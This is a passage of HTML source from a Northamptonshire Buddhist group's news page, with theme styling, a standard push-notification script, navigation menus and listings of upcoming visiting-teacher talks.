oneSignal_options['notifyButton']['colors'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body,.separate-layout,.has-parallax-footer:not(.separate-layout) #main{background-color:#f4c430}.separate-layout,.has-parallax-footer.separate-layout #main{background-color:#f4c430}.boxed-layout #wrap,.separate-layout .content-area,.separate-layout .widget-area .sidebar-box,body.separate-blog.separate-layout #blog-entries >*,body.separate-blog.separate-layout .oceanwp-pagination,body.separate-blog.separate-layout .blog-entry.grid-entry .blog-entry-inner,.has-parallax-footer:not(.separate-layout) #main{background-color:#f4c430}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#000000}/* OceanWP Style Settings CSS */.container{width:1231px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#26619c}.page-numbers a .owp-icon use{stroke:#26619c}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#800000}.page-numbers a:hover .owp-icon use{stroke:#800000}#scroll-top{background-color:#26619c}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:74px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:74px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#800000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:60px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:199px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#26619c}#site-navigation-wrap .dropdown-menu >li >a{background-color:#800000}/* Blog CSS */.blog-entry.thumbnail-entry .blog-entry-category a{color:#800000}.blog-entry.thumbnail-entry .blog-entry-category a:hover{color:#26619c}.blog-entry.thumbnail-entry .blog-entry-comments,.blog-entry.thumbnail-entry .blog-entry-comments a{color:#800000}.blog-entry.thumbnail-entry .blog-entry-comments a:hover{color:#800000}.blog-entry.thumbnail-entry .blog-entry-date{color:#800000}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Copyright */#footer-bottom{background-color:#800000}#footer-bottom,#footer-bottom p{color:#f7f7f7}/* Typography */body{font-family:Buda;font-size:20px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Buda;line-height:1.4}h1{font-family:Buda;font-size:23px;line-height:1.4}h2{font-family:Buda;font-size:20px;line-height:1.4}h3{font-family:Buda;font-size:18px;line-height:1.4}h4{font-family:Buda;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Buda;font-weight:400}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Buda;font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Buda;font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Buda;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Buda;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Buda}
</style></head>

<body class="blog wp-custom-logo wp-embed-responsive wp-theme-oceanwp rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon oceanwp-theme dropdown-mobile separate-layout separate-blog default-breakpoint content-full-width content-max-width page-header-disabled has-breadcrumbs elementor-default elementor-kit-140" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header left-menu clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://northantsbuddhists.com/" class="custom-logo-link" rel="home"><img width="2013" height="2013" src="https://northantsbuddhists.com/wp-content/uploads/2020/02/cropped-hiclipart.com1_-1.png" class="custom-logo" alt="The Northants Buddhist Group &amp; Meditation Centre" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2020/02/cropped-hiclipart.com1_-1.png 2013w, https://northantsbuddhists.com/wp-content/uploads/2020/02/cropped-hiclipart.com1_-1-300x300.png 300w, https://northantsbuddhists.com/wp-content/uploads/2020/02/cropped-hiclipart.com1_-1-1024x1024.png 1024w, https://northantsbuddhists.com/wp-content/uploads/2020/02/cropped-hiclipart.com1_-1-150x150.png 150w, https://northantsbuddhists.com/wp-content/uploads/2020/02/cropped-hiclipart.com1_-1-768x768.png 768w, https://northantsbuddhists.com/wp-content/uploads/2020/02/cropped-hiclipart.com1_-1-1536x1536.png 1536w" sizes="(max-width: 2013px) 100vw, 2013px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-primary-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-301 current_page_item current_page_parent menu-item-303"><a href="https://northantsbuddhists.com/news-and-events/" class="menu-link"><span class="text-wrap">News &#038; Events</span></a></li><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://northantsbuddhists.com/our-visiting-teachers/" class="menu-link"><span class="text-wrap">Our Visiting Teachers</span></a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://northantsbuddhists.com/meditation-advice/" class="menu-link"><span class="text-wrap">Meditation Advice</span></a></li><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-273"><a href="https://northantsbuddhists.com/bhuddist-teachings/" class="menu-link"><span class="text-wrap">Buddhist Teachings &#038; Prayers<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://northantsbuddhists.com/the-refuge-prayer/" class="menu-link"><span class="text-wrap">The Refuge Prayer</span></a></li>	<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://northantsbuddhists.com/bhuddist-teachings/vast-prayers-for-all-beings/" class="menu-link"><span class="text-wrap">Vast Prayers For All Beings</span></a></li>	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://northantsbuddhists.com/the-teaching-of-interdependent-co-arising/" class="menu-link"><span class="text-wrap">The Teaching of Interdependent Co-arising</span></a></li>	<li id="menu-item-2732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://northantsbuddhists.com/bhuddist-teachings/beautiful-mantra-for-peace-protection-green-tara-mantra/" class="menu-link"><span class="text-wrap">Beautiful Mantra for Peace &#038; Protection – Green Tara Mantra</span></a></li>	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://northantsbuddhists.com/ten-bulls-or-ten-ox-herding-pictures/" class="menu-link"><span class="text-wrap">Ten Bulls or Ten Ox Herding Pictures</span></a></li>	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://northantsbuddhists.com/teaching-on-genuine-happiness/" class="menu-link"><span class="text-wrap">Teaching on Genuine Happiness</span></a></li>	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://northantsbuddhists.com/medicine-buddha/" class="menu-link"><span class="text-wrap">Medicine Buddha</span></a></li>	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://northantsbuddhists.com/the-four-thoughts/" class="menu-link"><span class="text-wrap">The Four Thoughts</span></a></li>	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://northantsbuddhists.com/four-limitless-contemplations/" class="menu-link"><span class="text-wrap">Four Limitless Contemplations</span></a></li>	<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://northantsbuddhists.com/the-five-rememberances/" class="menu-link"><span class="text-wrap">The Five Rememberances</span></a></li>	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://northantsbuddhists.com/dedication-of-merit/" class="menu-link"><span class="text-wrap">Dedication of Merit</span></a></li></ul>
</li><li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://northantsbuddhists.com/members-code-of-conduct/" class="menu-link"><span class="text-wrap">Our Sangha’s Code of Conduct</span></a></li><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://northantsbuddhists.com/" class="menu-link"><span class="text-wrap"><i class="icon line-icon icon-home" aria-hidden="true"></i><span class="menu-text hidden">Homepage</span></span></a></li><li class="search-toggle-li" ><a href="https://northantsbuddhists.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://northantsbuddhists.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://northantsbuddhists.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-301 current_page_item current_page_parent menu-item-303"><a href="https://northantsbuddhists.com/news-and-events/" aria-current="page">News &#038; Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://northantsbuddhists.com/our-visiting-teachers/">Our Visiting Teachers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://northantsbuddhists.com/meditation-advice/">Meditation Advice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-273"><a href="https://northantsbuddhists.com/bhuddist-teachings/">Buddhist Teachings &#038; Prayers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://northantsbuddhists.com/the-refuge-prayer/">The Refuge Prayer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://northantsbuddhists.com/bhuddist-teachings/vast-prayers-for-all-beings/">Vast Prayers For All Beings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://northantsbuddhists.com/the-teaching-of-interdependent-co-arising/">The Teaching of Interdependent Co-arising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2732"><a href="https://northantsbuddhists.com/bhuddist-teachings/beautiful-mantra-for-peace-protection-green-tara-mantra/">Beautiful Mantra for Peace &#038; Protection – Green Tara Mantra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://northantsbuddhists.com/ten-bulls-or-ten-ox-herding-pictures/">Ten Bulls or Ten Ox Herding Pictures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://northantsbuddhists.com/teaching-on-genuine-happiness/">Teaching on Genuine Happiness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://northantsbuddhists.com/medicine-buddha/">Medicine Buddha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://northantsbuddhists.com/the-four-thoughts/">The Four Thoughts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://northantsbuddhists.com/four-limitless-contemplations/">Four Limitless Contemplations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://northantsbuddhists.com/the-five-rememberances/">The Five Rememberances</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://northantsbuddhists.com/dedication-of-merit/">Dedication of Merit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://northantsbuddhists.com/members-code-of-conduct/">Our Sangha’s Code of Conduct</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://northantsbuddhists.com/"><i class="icon line-icon icon-home" aria-hidden="true"></i><span class="menu-text hidden">Homepage</span></a></li>
<li class="search-toggle-li" ><a href="https://northantsbuddhists.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://northantsbuddhists.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
<article id="post-3363" class="blog-entry clr thumbnail-entry post-3363 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/visiting-teacher-venerable-canda-monday-12th-january-2026/" class="thumbnail-link">

		<img width="2048" height="1536" src="https://northantsbuddhists.com/wp-content/uploads/2026/01/Ven-Canda-2026.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Visiting Teacher Venerable Canda &#8211; Monday 12th January 2026" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2026/01/Ven-Canda-2026.jpg 2048w, https://northantsbuddhists.com/wp-content/uploads/2026/01/Ven-Canda-2026-300x225.jpg 300w, https://northantsbuddhists.com/wp-content/uploads/2026/01/Ven-Canda-2026-1024x768.jpg 1024w, https://northantsbuddhists.com/wp-content/uploads/2026/01/Ven-Canda-2026-768x576.jpg 768w, https://northantsbuddhists.com/wp-content/uploads/2026/01/Ven-Canda-2026-1536x1152.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/visiting-teacher-venerable-canda-monday-12th-january-2026/"  rel="bookmark">Visiting Teacher Venerable Canda &#8211; Monday 12th January 2026</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			We are delighted to welcome back again to our centre after her extensive travels Venerable Canda, a buddhist nun now based in Oxford. The title of her teaching is 'Where&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/visiting-teacher-venerable-canda-monday-12th-january-2026/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		4 January 2026	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3353" class="blog-entry clr thumbnail-entry post-3353 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-monday-8th-december-2025/" class="thumbnail-link">

		<img width="768" height="590" src="https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Visiting Teacher Martin Goodson &#8211; Monday 8th December 2025" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1.jpg 768w, https://northantsbuddhists.com/wp-content/uploads/2023/01/Martin-Goodson-768x590-1-300x230.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
		<a href="https://northantsbuddhists.com/category/events-other/" rel="category tag">Events other</a> / <a href="https://northantsbuddhists.com/category/monday-night-teachings/" rel="category tag">Monday Night Teachings</a> / <a href="https://northantsbuddhists.com/category/news/" rel="category tag">News</a> / <a href="https://northantsbuddhists.com/category/visiting-teachers/" rel="category tag">Visiting Teachers</a>	</div>

	

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-monday-8th-december-2025/"  rel="bookmark">Visiting Teacher Martin Goodson &#8211; Monday 8th December 2025</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			We always enjoy Martins informative and entertaining talks. Mindfulness &amp; meditation are widely accepted as beneficial to mental health. Buddhism provides well established mindfulness techniques, including how to understand and&hellip;		</p>

		
</div><!-- .blog-entry-summary -->


			<div class="blog-entry-bottom clr">

				
	<div class="blog-entry-comments clr">
		<i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://northantsbuddhists.com/visiting-teacher-martin-goodson-monday-8th-december-2025/#respond" class="comments-link" >0 Comments</a>	</div>

	
	<div class="blog-entry-date clr">
		30 November 2025	</div>

	
			</div><!-- .blog-entry-bottom -->

		</div><!-- .blog-entry-content -->

		
		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-## -->

								
							
								
								
<article id="post-3340" class="blog-entry clr thumbnail-entry post-3340 post type-post status-publish format-standard has-post-thumbnail hentry category-events-other category-monday-night-teachings category-news category-visiting-teachers tag-special-teaching-by-guest-presenter entry has-media">

	<div class="blog-entry-inner clr left-position top">

		
<div class="thumbnail">

	<a href="https://northantsbuddhists.com/visiting-teacher-karma-yeshe-ragbye-monday-16th-june-2025/" class="thumbnail-link">

		<img width="800" height="800" src="https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Visiting Teacher Karma Yeshe Ragbye &#8211; Monday 16th June 2025" itemprop="image" decoding="async" srcset="https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye.jpg 800w, https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye-300x300.jpg 300w, https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye-150x150.jpg 150w, https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye-768x768.jpg 768w, https://northantsbuddhists.com/wp-content/uploads/2024/10/Kama-Yeshi-Rabgye-600x600.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->

		<div class="blog-entry-content">

			
	<div class="blog-entry-category clr">
